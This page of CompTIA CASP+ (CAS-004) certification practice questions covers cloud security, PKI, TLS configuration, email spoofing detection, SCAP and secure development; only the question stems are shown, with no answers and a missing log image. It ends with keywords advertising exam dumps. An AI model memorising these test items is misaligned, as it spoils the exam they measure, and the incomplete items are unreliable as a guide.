* wiki. mycompany.org
The solution must save costs and be able to protect all websites. Users should be able to notify the cloud security engineer of any on-path attacks. Which of the following is the BEST solution?
An organization is moving its intellectual property data from on premises to a CSP and wants to secure the data from theft. Which of the following can be used to mitigate this risk?
An organization is in frequent litigation and has a large number of legal holds. Which of the following types of functionality should the organization's new email system provide?
A security analyst runs a vulnerability scan on a network administrator's workstation The network administrator has direct administrative access to the company's SSO web portal The vulnerability scan uncovers cntical vulnerabilities with equally high CVSS scores for the user's browser, OS, email client and an offline password manager Which of the following should the security analyst patch FIRST?
A new, online file hosting service is being offered. The service has the following security requirements:
• Threats to customer data integrity and availability should be remediated first.
• The environment should be dynamic to match increasing customer demands.
• The solution should not interfere with customers" ability to access their data at anytime.
• Security analysts should focus on high-risk items.
Which of the following would BEST satisfy the requirements?
A company wants to refactor a monolithic application to take advantage of cloud native services and service microsegmentation to secure sensitive application components. Which of the following should the company implement to ensure the architecture is portable?
A security consultant is designing an infrastructure security solution for a client company that has provided the following requirements:
• Access to critical web services at the edge must be redundant and highly available.
• Secure access services must be resilient to a proprietary zero-day vulnerability in a single component.
• Automated transition of secure access solutions must be able to be triggered by defined events or manually by security operations staff.
Which of the following solutions BEST meets these requirements?
A developer needs to implement PKI in an autonomous vehicle's software in the most efficient and labor-effective way possible. Which of the following will the developer MOST likely implement?
A security administrator wants to detect a potential forged sender claim in tt-e envelope of an email. Which of the following should the security administrator implement? (Select TWO).
The CI/CD pipeline requires code to have close to zero defects and zero vulnerabilities. The current process for any code releases into production uses two-week Agile sprints. Which of the following would BEST meet the requirement?
A security architect recommends replacing the company’s monolithic software application with a containerized solution. Historically, secrets have been stored in the application's configuration files. Which of the following changes should the security architect make in the new system?
A security architect updated the security policy to require a proper way to verify that packets received between two parties have not been tampered with and the connection remains private. Which of the following cryptographic techniques can be used to ensure the security policy is being enforced properly?
Which of the following testing plans is used to discuss disaster recovery scenarios with representatives from multiple departments within an incident response team but without taking any invasive actions?
To save time, a company that is developing a new VPN solution has decided to use the OpenSSL library within Its proprietary software. Which of the following should the company consider to maximize risk reduction from vulnerabilities introduced by OpenSSL?
A security engineer is implementing a server-side TLS configuration that provides forward secrecy and authenticated encryption with associated data. Which of the following algorithms, when combined into a cipher suite, will meet these requirements? (Choose three.)
A mobile administrator is reviewing the following mobile device DHCP logs to ensure the proper mobile settings are applied to managed devices:

Which of the following mobile configuration settings is the mobile administrator verifying?
A security consultant has been asked to identify a simple, secure solution for a small business with a single access point. The solution should have a single SSID and no guest access. The customer
facility is located in a crowded area of town, so there is a high likelihood that several people will come into range every day. The customer has asked that the solution require low administrative overhead
and be resistant to offline password attacks. Which of the following should the security consultant recommend?
A company wants to implement a new website that will be accessible via browsers with no mobile applications available. The new website will allow customers to submit sensitive medical information securely and receive online medical advice. The company already has multiple other websites where it provides various public health data and information. The new website must implement the following:
• The highest form Of web identity validation
• Encryption of all web transactions
• The strongest encryption in-transit
• Logical separation based on data sensitivity
Other things that should be considered include:
• The company operates multiple other websites that use encryption.
• The company wants to minimize total expenditure.
• The company wants to minimize complexity
Which of the following should the company implement on its new website? (Select TWO).
Which of the following BEST describes a common use case for homomorphic encryption ?
In comparison with traditional on-premises infrastructure configurations, defining ACLs in a CSP relies on:
An engineering team has deployed a new VPN service that requires client certificates to be used in order to successfully connect. On iOS devices, however, the following error occurs after importing the .p12 certificate file:
mbedTLS: ca certificate undefined
Which of the following is the root cause of this issue?
A security engineer was auditing an organization’s current software development practice and discovered that multiple open-source libraries were Integrated into the organization’s software. The organization currently performs SAST and DAST on the software it develops.
Which of the following should the organization incorporate into the SDLC to ensure the security of the open-source libraries?
A security architect works for a manufacturing organization that has many different branch offices. The architect is looking for a way to reduce traffic and ensure the branch offices receive the latest copy of revoked certificates issued by the CA at the organization’s headquarters location. The solution must also have the lowest power requirement on the CA.
Which of the following is the BEST solution?
A security analyst receives an alert from the SIEM regarding unusual activity on an authorized public SSH jump server. To further investigate, the analyst pulls the event logs directly from /var/log/auth.log: graphic.ssh_auth_log.
Which of the following actions would BEST address the potential risks by the activity in the logs?
Clients are reporting slowness when attempting to access a series of load-balanced APIs that do not require authentication. The servers that host the APIs are showing heavy CPU utilization. No alerts are found on the WAFs sitting in front of the APIs.
Which of the following should a security engineer recommend to BEST remedy the performance issues in a timely manner?
An organization wants to perform a scan of all its systems against best practice security configurations.
Which of the following SCAP standards, when combined, will enable the organization to view each of the configuration checks in a machine-readable checklist format for fill automation? (Choose two.)
CompTIA CASP | CAS-004 Questions Answers | CAS-004 Test Prep | CompTIA Advanced Security Practitioner (CASP+) Exam Questions PDF | CAS-004 Online Exam | CAS-004 Practice Test | CAS-004 PDF | CAS-004 Test Questions | CAS-004 Study Material | CAS-004 Exam Preparation | CAS-004 Valid Dumps | CAS-004 Real Questions | CompTIA CASP CAS-004 Exam Questions


